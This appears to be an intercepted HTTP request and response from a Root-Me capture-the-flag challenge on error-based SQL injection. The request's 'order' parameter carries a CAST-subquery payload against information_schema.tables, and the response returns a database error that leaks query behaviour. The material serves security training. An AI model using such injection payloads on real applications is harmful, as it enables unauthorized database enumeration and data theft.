 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+table_name+FROM+information_schema.tables)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:26:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  more than one row returned by a subquery used as an expression
</body>
</html>